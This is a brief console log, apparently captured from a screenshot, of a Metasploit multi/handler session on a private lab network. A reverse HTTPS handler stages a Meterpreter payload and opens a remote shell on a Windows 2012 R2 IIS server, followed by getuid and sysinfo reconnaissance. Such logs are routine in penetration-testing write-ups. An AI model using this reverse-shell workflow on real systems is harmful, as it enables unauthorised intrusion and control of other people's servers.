 msf6 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://192.168.0.105:8443
[*] https://192.168.0.105:8443 handling request from 192.168.0.108; (UUID: bhp2z3bk) Meterpreter will verify SSL Certificate with SHA
1 hash c02867dcbb4e8e0454792858cae930cb07586da8
[*] https://192.168.0.105:8443 handling request from 192.168.0.108; (UUID: bhp2z3bk) Staging x64 payload (201308 bytes) ...
[*] Meterpreter session 1 opened (192.168.0.105:8443 -> 192.168.0.108:58393) at 2020-11-09 04:14:18 +0530
meterpreter > getuid
Server username: IIS APPPOOL\DefaultAppPool
meterpreter > sysinfo
Computer : IISWEBSERVER
OS : Windows 2012 R2 (6.3 Build 9600).
Architecture : x64
System Language : en_US
Domain : UB3R
Logged On Users : 5
Meterpreter : x64/windows
meterpreter >